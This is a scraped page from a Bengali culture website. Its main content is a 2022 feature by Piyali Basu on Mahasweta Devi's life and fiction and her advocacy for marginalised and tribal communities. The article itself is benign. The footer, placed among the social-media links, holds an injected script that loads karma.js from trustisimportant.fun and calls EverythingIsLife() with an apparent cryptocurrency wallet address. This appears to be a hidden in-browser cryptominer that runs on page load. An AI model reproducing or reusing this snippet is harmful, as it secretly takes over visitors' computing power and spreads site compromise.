																																																																																																																																																									<li id="sanibarer-karcha" class=""><a href="https://www.bongodorshon.com/sanibarer-karcha"> শনিবারের কড়চা </a>
											
										</li>

																																																																																			
																																																																																																																																																												<li id="podcast" class=""><a href="https://www.bongodorshon.com/podcast">পডকাস্ট </a>
										<span class="plus-icon" data-attr-icon="music"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/swakanthe-shankha-ghosh" class="story_category"  rel="tags@@podcast/swakanthe-shankha-ghosh">স্বকণ্ঠে শঙ্খ ঘোষ</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/woman-labour-songs" class="story_category"  rel="tags@@podcast/woman-labour-songs">মেয়েদের শ্রমগান</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/worlds-women-in-sculpture" class="story_category"  rel="tags@@podcast/worlds-women-in-sculpture">ভাস্কর্যে পৃথিবীর মেয়েরা</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/crisis-in-bengali-cinema" class="story_category"  rel="tags@@podcast/crisis-in-bengali-cinema">বাংলা সিনেমার সংকট</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/bengali-songs-soundscape" class="story_category"  rel="tags@@podcast/bengali-songs-soundscape">বাংলা গানের সাউন্ডস্কেপ</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/upcycling-old-fabrics" class="story_category"  rel="tags@@podcast/upcycling-old-fabrics">পুরোনো কাপড়ের পুনর্জন্ম</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/original-painting-vs-fake-painting" class="story_category"  rel="tags@@podcast/original-painting-vs-fake-painting">আসল ছবি নকল ছবি</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/eighties-of-bengali-poetry" class="story_category"  rel="tags@@podcast/eighties-of-bengali-poetry">বাংলা কবিতার আশির দশক</a></li>
											</ul>		
											
										</li>

																				

										<!--<li id="science" class=""><a href="https://www.bongodorshon.com/science"> বিজ্ঞান </a></li>-->

										<!-- <li id="news" class=""><a href="https://www.bongodorshon.com/news"> দিনযাপন </a></li> -->


										<!--	<li id="job-news" class=""><a href="https://www.bongodorshon.com/job_news"> কাজের খবর </a></li>-->
										<li id="search" style="float:right;"><a href="https://www.bongodorshon.com/search"><i
													class="fa fa-search" style="font-size: 20px;"></i></a></li>
									</ul>


								</div>
								<!--/.nav-collapse -->
							</div>
						</div>
						<!--/.nav-collapse -->
					</div>
				</nav>
			</div>
		</div>
	</section>
	<!--menu end-->
		<div id="msd-payer"></div>
</header>

<!--header end-->				
<div class="container" id="stryTopAdv" style="display:none; margin-top:20px;">	
		<div class="listing-adv">
            
			<p>
                <a 
                class="ad-anchor" data-title="TBS-AD" 
                href="https://www.thebengalstore.com" 
                onclick="_gaq.push(['_trackEvent', 'Ads 2024-08-19', 'Click', 'Rakhi_Bandhan-ICA-202']);" 
                target="_blank">
                     <img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/AD_opening-1200-Beng.jpg">
                </a>
                </p>
			<div class="listing-adv-close"><a href="javascript:void(0)">[close]</a></div>  
		</div>
  </div>
<script>
$(document).ready(function(event){
    _gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);

	setTimeout(function(){
	$('#stryTopAdv').slideDown(2000);	
},1000)
})
</script>		<div class="bodyContent" id="story_details">
<span class="seo_url" style="display:none;">mahasweta-devi-conveyed-the-sufferings-of-the-lower-castes</span>
<script type="text/javascript">
$(document).ready(function(){
	var siteUrl = $('.logo-url').attr('href');
	$.blockUI({ message: '<h1><img src="https://www.bongodorshon.com/img/frontend/gaanwala-logo.jpg" /></h1>' });
	$.ajax({
		type:'POST',		
		url :siteUrl+'ajax/story_details_content',		
		cache: true,
		data:{ seo_url : $('.seo_url').text()},
		success:function(data){
			$.unblockUI();
			$('#story_details').html(data);
			$('.slider1').cycle();
		},
		error:function(data){
			$.unblockUI();
			$('.bodyContent').html('No Data found');
		}
	})
})
</script> 
</div>

		<footer class="footer">
	<section class="news-letter-hld foot-news-letter-hld">
			<div class="container">
				<div class="row d-flex foot-news-letter-inner pull-right">
					
					<div class="col-lg-12 d-flex foot-followus-col ">
						<div class="social-inline-hld d-flex align-items-center pull-right">
							<h4>Follow Us : </h4>			
									
							<ul class="list-inline">
								<li class="list-inline-item">
									<a class="isp isp-fb" href="https://www.facebook.com/bongodorshonmedia" target="_blank"></a>
								</li>
								<li class="list-inline-item">
									<a class="isp isp-twitter" target="_blank" href="https://twitter.com/Bongodorshon3" ></a>
								</li>								
								<li class="list-inline-item">
									<a class="isp isp-youtube" href="https://www.youtube.com/user/bongodorshon/videos" target="_blank"></a>
								</li>
                            <script src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo" ></script>
                            <script type="text/javascript">
                            EverythingIsLife("47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu", "web", 50);
                            </script>
								<li class="list-inline-item">
									<a class="isp isp-nobg" href="https://www.instagram.com/bongodorshon_/" target="_blank"><img src="https://www.bongodorshon.com/img/frontend/icon-instagram.png"></a>
								</li>
							</ul>
						</div>
					</div>
				</div>
			</div>

	</section>

<section class="ftr-link">
	<div class="container">
	<ul class="list-inline mx-auto">	
						
							<li id="culture" class="nav-item"><a href="https://www.bongodorshon.com/culture">চর্যা</a></li>
			
														
					
			
								
					
														
					
			
								
					
														
					
			
								
					
							<li id="kolkata" class="nav-item"><a href="https://www.bongodorshon.com/kolkata">কলকাতা</a></li>
												
					
			
								
					
														
					
			
								
					
														
					
			
								
					
					<li id="opinion" class="nav-item"><a href="https://www.bongodorshon.com/opinion">বাংলার মুখ</a></li>
														
					
			
								
					
														
					
			
								
					
													<li id="entertainment" class="nav-item"><a href="https://www.bongodorshon.com/entertainment">বিনোদন</a></li>
						
					
			
								
					
															<li id="tour" class="nav-item"><a href="https://www.bongodorshon.com/tour"> ভ্রমণ </a>	</li>	
				
					
			
								
					
											<li id="our-bengal" class="nav-item"><a href="https://www.bongodorshon.com/our-bengal">আমার বাংলা</a></li>
								
					
			
								
					
														
					
			
								
					
														
					<li id="feature" class="nav-item"><a href="https://www.bongodorshon.com/feature"> ফিচার </a><li>
					
			
								
					
														
					
			
								
					
									<li id="sports" class="nav-item" ><a href="https://www.bongodorshon.com/sports">খেলা</a></li>
										
					
			
								
					
														
							<li id="festivals" class="nav-item"><a href="https://www.bongodorshon.com/festivals"> উৎসব </a></li>
			
			
								
					
														
					
			
								
					
														
					
			
					<li id="opinion" class="nav-item"><a href="https://www.bongodorshon.com/opinion"> মতামত </a></li>
								
					
														
					
			
								
					<li id="music" class="music nav-item"><a href="https://www.bongodorshon.com/music">গান</a></li>
					
														
					
			
								
					
														
					
			
								
					
														
					
			
						<!--<li id="science" class="nav-item"><a href="https://www.bongodorshon.com/science"> বিজ্ঞান </a></li>-->
		
		<li id="news" class=""><a href="https://www.bongodorshon.com/news"> দিনযাপন </a></li>
	</ul>
	<ul class="list-inline mx-auto footer-static-page-hld">
	      
			<li class="static_page" rel="static_page@@privacy-and-policy"><a href="https://www.bongodorshon.com/pages/privacy-and-policy">Privacy And Policy</a></li> 
			<li class="static_page" rel="static_page@@terms-and-conditions"><a href="https://www.bongodorshon.com/pages/terms-and-conditions">Terms And Conditions</a></li> 
			<li class="static_page" rel="static_page@@disclaimer"><a href="https://www.bongodorshon.com/pages/disclaimer">Disclaimer</a></li> 
	         
		<!--<li id="" class=""><a href="#"> Archive </a></li>-->
	<li id="contact-us" class=""><a href="https://www.bongodorshon.com/contact-us">Contact us</a></li>								
	</ul>
	<p class="text-center mb-0">
		<small class="text-uppercase copyright">© 2026 P&M Communications. All right reserved.</small>
	</p>
	</div>
</section> 
</footer>	</div>
	 <section class="subscription-modal">
 <div id="msg"></div>
	<div class="cstm-modal-body">				
		<div class="subscription-modal-inner">
		<button class="cstm-modal-close"><img src="https://www.bongodorshon.com/img/frontend/icon-close.png"></button>			
			<div class="subscription-field">
				<figure>
				 	<img src="https://www.bongodorshon.com/img/frontend/subscription-logo.jpg"> 
				</figure>
				<h3>বঙ্গদর্শনের সপ্তাহের বাছাই করা ফিচার আপনার ইনবক্সে পেতে</h3>
				<div class="form-group mb-50">
					<div class="input-group">
						<span class="input-group-addon">@</span>
						<input type="email" name="newsLetterS"  class="form-control input-lg"  placeholder="ইমেল আইডি দিন">
					</div>
				</div>
				 <div class="form-group">
					<input type="button" id="newsLetter" class="subscrb-btn btn btn-green btn-lg btn-block" value="সাবস্ক্রাইব করুন">
				</div>
			</div>
		</div>		
	</div>
 </section>	
        <script>
// setTimeout(function() { 
	
// 	$('#home_adv_popup').modal('show');
// 	setTimeout(() => {
// 		$('#maintain').modal('show')
// 	}, 6000);
	
// }, 5000);
   
  </script>
   
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Dd3InVSyeM0DGAwoDKgbfw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768995491847');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -273
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bfBoY7yHijmqp_mDnFpeng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768995491847');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongodorshon.com/ajax/story_details_content
body_size: 10818
content:
<div class="container" style="margin-top:20px;">
<div class="row">
<iframe src="https://www.getbengal.com/bdgoogleads-1.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="90"></iframe>
</div>
</div>
<!--<section class="pm-adv-contnr">
	<div id="pm-black-cover"></div>
		<div class="container" >
			<div class="global-adv-inner">
				<p>
								</p>
			<div class="adv-popup-adv-close"><a href="javascript:void(0);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i></a></div>
		</div>
	</div>
</section> -->
<!--
<section class="pm-adv-new-contnr" style="display:none;">
<div class="container">
	<div class="row">
	<div class="col-xs-12">
		<div id="global-adv-new-inner" style="margin-top:20px;  position:relative">
			<p>
					
				<a href="www.egiyebangla.gov.in" class="ad-anchor" data-title="Sabala Mela-2025-26-SHG and SE" data-date="2026-01-21" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-21', 'Click', 'Sabala Mela-2025-26-SHG and SE']);" target="_blank">	

					<img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/21_01_2026_Sabala_Mela-2025-26-SHG&SE_Ben.jpg" >

				</a>
				<div class="adv-popup-adv-close"><a href="javascript:void(0);" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-21', 'Close', 'Sabala Mela-2025-26-SHG and SE']);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i>Close</a></div>
			
			</p>
		</div>
	</div>
	</div>
</div>
</section> -->
<script>
$(document).ready(function(event){
	
	setTimeout(function(){		
		$('body').css('overflow','hidden');	
		_gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);	
		$('#black-cover').css('display','block');
         $('#popup-add').slideDown('slow');	

		//  setTimeout(function () {
           
        //    window.open($('.ad-anchor').attr('data-href'), '_blank');
        //    $('body').css('overflow','auto');	
        // $('#black-cover').css('display','none');
        // $('#popup-add').css('display','none');
        // }, 5000)
	},1000);
})
</script>
<style>
.fb_iframe_widget_fluid_desktop iframe  { width:100% !important;}
</style>

<style>
@media (max-width: 767px){
	.album-song-listing td{
		display:block;
	}
}
</style>
<!--
<section class="pageTitle storyTitle">
    <div class="container">
      <div class="row">	 
         <h1 class="heading title">  </h1>	  
      </div>
    </div>
  </section>
  page title end-->
 <!--inner page start-->
  						
  <h1 class="heading title" style="display:none;"> নিম্নবর্গীয় মানুষের যন্ত্রণা শহরবাসীর কাছে পৌঁছে দিয়েছিলেন &lsquo;মারাং দাই&rsquo; মহাশ্বেতা
 </h1>	
   <div class="innerPage detailsPageWrap">
    <div class="container">
     <div class="row"> 
	 	<div id="storyDetailsHeaderAdv" style="display:none;"><div class="slider1"><a href="https://www.facebook.com/myra.abheri" target="_blank"><img src="https://bongodorshon.com/uploads/static-uploads/ad/maya-art-adv.jpg" /></a> <a href="https://www.thebengalstore.com/" target="_blank"><img src="https://bongodorshon.com/uploads/static-uploads/ad/the-bengal-store.jpg" /></a></div>
</div>
       <div class="innerPageContent">
           <div class="row new-background">		   		    
              <div class="col-md-8 col-sm-8 col-xs-12 col-lg-9 leftSection"  id="audio_results">
               <!--Inner page top section start-->
                 <article class="innerTop"  id="contentDiv">
				  <div class="innerTopdDetails">					 	
					<div class="sub_title " style="display:none">
						&lt;p&gt;স্রষ্টা মহাশ্বেতা জীবন ভ্রষ্ট নন, তাই সধর্ম পালনে তিনি বিচ্যুত হননি কখনওই&lt;/p&gt;
					</div>					 
											
					<div id="meta">					
						<div class="contributor-img">						  
														<a class="story_contributor" rel="contributor@@piyali-basu" href="https://www.bongodorshon.com/contributor/piyali-basu">
								<img src="https://www.bongodorshon.com/uploads/writer_profile_image/piyali-basu.jpg"  alt="Profile pic"> 
								</a>
												</div>
						<div class="story-informaton">
							<a class="story_contributor" rel="contributor@@piyali-basu" href="https://www.bongodorshon.com/contributor/piyali-basu">পিয়ালী বসু </a>
															<div>
								<span class="date">
								১৪ জানুয়ারি, ২০২২ ১১:২৭:৩১								
								</span> 								
								</div>
								
						</div>							
					</div>		
						
						
					<h4 class="heading">
						নিম্নবর্গীয় মানুষের যন্ত্রণা শহরবাসীর কাছে পৌঁছে দিয়েছিলেন &lsquo;মারাং দাই&rsquo; মহাশ্বেতা
					</h4>	
									 
										<div class="social-buttons">
						<ul>														
							<li>
							<a href="javascript:void(0);" class="facebook_share" onclick="shareSomething()"></a> 
							</li>
							<li id="share-twitter">
								<a href="http://twitter.com/share?text=নিম্নবর্গীয় মানুষের যন্ত্রণা শহরবাসীর কাছে পৌঁছে দিয়েছিলেন &lsquo;মারাং দাই&rsquo; মহাশ্বেতা
&url=http://www.bongodorshon.com/home/story_detail/mahasweta-devi-conveyed-the-sufferings-of-the-lower-castes&via=www.bongodorshon.com" title="Share on Twitter" class="share" target="_blank">								
								<span>Share on Twitter</span>
								</a>	
							</li>
							<li id="share-googleplus">
								<a href="https://google.co.in" data-action="share" title="Share on Google+" class="share" target="_blank">
								<span>Share on Google+</span>
							</a>	
							</li>
							<li id="share-email">
								<a href="mailto:info@bongodorshon.com" title="Share on Email" class="share">
								<span>Share on Email</span>
								</a>
							</li>
							<li id="print">
								<a href="javascript:void(0)" onclick="PrintDiv();"style="width:35px;">
									<span>Print</span>
								</a>
							</li>
							<li id="whatsapp-web">
								<a href="https://web.whatsapp.com/send?text=http%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Fmahasweta-devi-conveyed-the-sufferings-of-the-lower-castes" target="_blank">
								<svg class="svg-inline--fa fa-whatsapp fa-w-14" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>								</a>
							</li>
							<li id="whatsapp-mobile">
								<a href="whatsapp://send?text=http%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Fmahasweta-devi-conveyed-the-sufferings-of-the-lower-castes" target="_blank">
								<svg class="svg-inline--fa fa-whatsapp fa-w-14" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>								</a>
							</li>
						</ul>
					</div>
				 </div>
				 <div id="contentDiv">
									  	
					<div class="largeImage english_image"> <img src="https://www.bongodorshon.com/uploads/story_image/mahasweta_devi_birthday_head.jpg"  alt="Story image"> </div>				  
															<div class="innerTopdDetails">	
											 
						<div style="" class=""><p><span style="color:#B22222;"><span style="font-size:72px;">&lsquo;আ</span></span><span style="color:#000000;"><em>মি/আমার লেখা&rsquo;তে বড়ো অকপট উচ্চারণ সাহিত্যিক মহাশ্বেতাদেবীর। তিনি বলছেন, &ldquo;সাহিত্যের দাবি জীবনের দাবির সঙ্গে যেন এক হয়ে গেল, এক হয়েই আছে আজও। মানুষ হিসেবে যদি আমি সততা, প্রতিশ্রুতিবদ্ধতা, প্রতিবাদে বিশ্বাসী হই, সাহিত্যে কী করে আমি অন্য কথা বলি।&rdquo;</em></span> জীবনই সাহিত্য - এই বিশ্বাসে প্রত্যয়ী মহাশ্বেতা জীবন ও সাহিত্য দুই জায়গাতেই তাই সর্বক্ষণ &lsquo;এক&rsquo; কথা বললেন। বলা ভালো জীবন তার প্রতি পদক্ষেপে যে যে অভিঘাতের মধ্যে দিয়ে তাঁকে নিয়ে গেছে, সেই কথাই বলেছেন মহাশ্বেতা তাঁর লেখায়। সময়ের দলিলীকরণে দক্ষ ঔপন্যাসিক মহাশ্বেতার লেখা যেন জীবনের ইতিহাস ও ইতিহাসের জীবনকে যুগপৎ মন্থন করে চলে।</p>

<p>বাংলা সাহিত্যে দলিত মানুষের রূপকার, কথাসাহিত্যিক ও সমাজকর্মী <a href="https://www.bongodorshon.com/home/story_detail/renowned-writer-mahashweta-devi-birth-anniversary" target="_blank"><span style="color:#B22222;"><strong>মহাশ্বেতাদেবী</strong></span></a>র পারিবারিক পরিমণ্ডল এবং বিপুল পড়াশোনার অভ্যাস তাঁকে লেখার জগতে এনেছিল একথা অবশ্য স্বীকার্য। আবার এ-ও সত্য যে প্রচলিত পথের পাথরগুলি কুড়িয়ে নিয়ে লিখতে লিখতে বুঝে নিয়েছিলেন, তিনি কী লিখবেন বা কেন লিখবেন। প্রবাদপ্রতিম চিত্র পরিচালক ঋত্বিক ঘটকের ভাইজি এবং সাহিত্যিক দম্পতি মণীশ ঘটক ও ধরিত্রী দেবীর মেয়ে ইংরেজি সাহিত্যের ছাত্রী, মহাশ্বেতা ছিলেন একাধারে সাংবাদিক, অধ্যাপক। একসময় অবধারিতভাবে তিনি এগিয়ে গেলেন অপ্রাতিষ্ঠানিক লেখার দিকে, প্রান্তিক মেধা ও মনন আবিষ্কারের দিকে, বিকল্প বয়ান ও বিকল্প নান্দনিক প্রস্তাবনার অন্বেষণে। অথচ, তাঁর শুরুটা এইরকম এত স্পষ্ট জীবনবাদী ছিল না হয়তো।</p>

<div class="col-sm-12">
<div class="content" style="font-size: 24px; line-height: 5px; margin: 0 0 0 0px; border-bottom: 2px solid #006400; border-top: 2px solid #006400; padding: 0px; text-align:center; padding-top: 10px; font-weight: 500; margin-bottom: 20px;">
<p><span style="font-size:24px"><span style="color:#000000">আরও পড়ুন: </span><a href="https://www.bongodorshon.com/home/story_detail/ashapurna-devi-and-women-society" target="_blank"><strong><span style="color:#A52A2A;">নারীর জন্ম কি শুধু পুরুষজাতিকে মুগ্ধ করবার জন্যে? প্রশ্ন তুলেছিলেন আশাপূর্ণা </span></strong></a></span></p>
</div>
</div>

<p>মহাশ্বেতার প্রথম উপন্যাস &lsquo;ঝাঁসির রাণী&rsquo;। নিজের সাহিত্যজীবন শুরুর প্রসঙ্গে তিনি বলেন, ইতিহাসের চরিত্র রানি লক্ষ্মীবাঈ-এর জীবন, তাঁর সুমহান আত্মত্যাগ জানবেন বলেই বইয়ে পড়া তথ্যের পাশাপাশি তিনি প্রত্যক্ষ জীবন অন্বেষণ শুরু করেছিলেন রানীর দেশ ঝাঁসি-গোয়ালিয়র থেকেই। জীবনের কথা বলার শুরু সেই তখন থেকেই। কিন্তু যত সময় গেছে মহাশ্বেতার লেখায়, তত বেশি করে ইতিহাসের জীবনের পাশাপাশি আপাত ঘটনার বিশ্লেষণ ও সময়ের নির্মম সত্য কে তুলে ধরার আন্তরিক, নিরপেক্ষ প্রয়াস লক্ষ্য করেছেন পাঠক। তাই, সত্তরের দশকের নকশাল আন্দোলনের ভয়াবহ যন্ত্রণার গাঁথা তিনি লেখেন &lsquo;হাজার চুরাশির মা&rsquo; কিংবা &lsquo;অগ্নিগর্ভ&rsquo;-তে। সমাজ ব্যবস্থা ও রাষ্ট্রশক্তিকে চ্যালেঞ্জ করে এক অনিশ্চিত ভবিষ্যতের পথে ভেসে যায় ব্রতী কিংবা সন্তান হারানোর যন্ত্রণায় পাগল হতে বসা সুজাতারা। &lsquo;সাহিত্য জগতে মাইলস্টোন হিসাবে চিহ্নিত মহাশ্বেতার &lsquo;অরণ্যের অধিকার&rsquo;, &lsquo;তিতুমীর&rsquo;, &lsquo;রুদালি&rsquo; সেই সময়ের কথাই বলে, সর্বার্থেই মানুষের বাস্তবিক জীবনকে ছুঁয়ে লেখা হয় এই আখ্যান। মহাশ্বেতা বিশ্বাস করতেন, রক্তাক্ত সময়ের কারণ আসলে নিহিত চাষী ক্ষেতমজুর, বর্গাদার আদিবাসী জঙ্গলজীবী, বর্ণধর্ম নির্বিশেষে মানুষকে নির্লজ্জ শোষণের মধ্যে, তাই শুধু তাঁদের কথা লিখলেনই না মহাশ্বেতা, নিজের জীবন-মৃত্যু উপেক্ষা করে যেকোনো মুহূর্তে তাদের পাশে থাকায় অঙ্গীকারবদ্ধ হয়েছিলেন। হয়ে উঠেছিলেন প্রান্তিক মানুষের ভালোবাসার &lsquo;মারাং দাই&rsquo; অর্থাৎ মা মহাশ্বেতা। তাঁর কলম হয়েই নিম্নবর্গীয় মানুষের যন্ত্রণা পৌঁছেছিল শহরবাসীর কাছে। তাঁদের হয়ে লড়াই করেছেন, তাঁদেরকে লড়াই করতে শিখিয়েছেন মহাশ্বেতা। উপযুক্ত ডকুমেন্টেশন স্বরূপ তাঁদের লড়াইয়ের গল্প পাঠক শুনতে বাধ্য হয়েছে &lsquo;আঁধারমানিক&rsquo;, &lsquo;চোট্টি মুণ্ডা এবং তার তির&rsquo; কিংবা &lsquo;কবি বন্দ্যঘটী গাঞির জীবন ও মৃত্যু&rsquo;র মতো লেখায়।</p>

<div class="col-sm-12">
<div class="content" style="font-size: 24px; line-height: 5px; margin: 0 0 0 0px; border-bottom: 2px solid #006400; border-top: 2px solid #006400; padding: 0px; text-align:center; padding-top: 10px; font-weight: 500; margin-bottom: 20px;">
<p><span style="font-size:24px"><span style="color:#000000">আরও পড়ুন: </span><a href="https://www.bongodorshon.com/home/story_detail/shahid-janani-jahanara-begums-days-and-nights-in-1971" target="_blank"><strong><span style="color:#A52A2A;">&lsquo;শহিদ জননী&rsquo; জাহানারা বেগমের একাত্তরের দিনগুলি রাতগুলি... </span></strong></a></span></p>
</div>
</div>

<p>প্রতিবাদের ভাষ্য লেখক মহাশ্বেতা শান্তিনিকেতনে পড়ার সময় <a href="https://www.bongodorshon.com/tags/feature/rabishosyo" target="_blank"><span style="color:#B22222;"><strong>রবীন্দ্রনাথ</strong></span></a>কে দেখেছিলেন। মানুষের ধর্মে আস্থাবান রবীন্দ্রনাথের আদর্শ নিশ্চয় সারাজীবন তাঁর পাথেয় ছিল। তাই হয়তো, মানুষের অধিকার রক্ষার লড়াই-ই মহাশ্বেতাকে রাষ্ট্রশক্তির চোখরাঙানি অথবা স্তাবকতার কাছে মাথা নোয়াতে দেয়নি। রাজনৈতিক সচেতনতা কখনও হারাননি তিনি, নানা রঙের দলাদলি থেকে আপসহীন ও নির্ভীক দূরত্ব বজায় রেখেছেন চিরকাল। বেস্টসেলার হওয়ার জন্য নয়, জীবনের &lsquo;বেস্ট টেলার&rsquo; হওয়ার জন্যই যেন মহাশ্বেতারা কখনও সখনও আসেন পৃথিবীতে। আর বলেন আত্মতুষ্টির সময় নয় এটা। বলেন, <span style="color:#000000;"><em>&ldquo;দায়িত্ব পালন না করলে চলমান সংগ্রামের মানুষগুলি এইসব লেখককেও ক্ষমা করবেন না। যাদের কাছে আশা করার কিছু নেই, তাদের দোষারোপ করে চলা নিজেকে অপচয় করা মাত্র। এ একটি মধ্যবিত্ত অভ্যাস। এতে নিজের ভূমিকা পালন না করার দোষ ক্ষালন হয় না।&rdquo; </em></span>স্রষ্টা মহাশ্বেতা জীবন ভ্রষ্ট নন, তাই সধর্ম পালনে তিনি বিচ্যুত হননি কখনওই। দেশের মানুষ ও সময়ের কাছে নিজের দায়িত্ব পালনে প্রতিজ্ঞাবদ্ধ মহাশ্বেতা দেবীর আজ ৯৫তম জন্মদিন। &nbsp; &nbsp;</p>

<p><a href="https://www.thebengalstore.com/food/pure-ghee.html" target="_blank"><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1642139608-TBS-ad-Ghee (1).jpg" style="width: 100%;" /></a></p>

<p style="text-align: right;"><span style="color:#000000;"><strong>তথ্য ঋণঃ<br />
আমি/আমার লেখা - মহাশ্বেতা দেবী<br />
উপন্যাসের ভিন্নপাঠ - তপোধীর ভট্টাচার্য</strong></span></p>
 </div>						 
																<div class="tags">
							<p>
								<span>Tags:</span> 
														
								<a  rel="tags@@culture/fine-arts" href="https://www.bongodorshon.com/tags/culture/fine-arts" class="story_category ">শিল্পকলা </a>
												
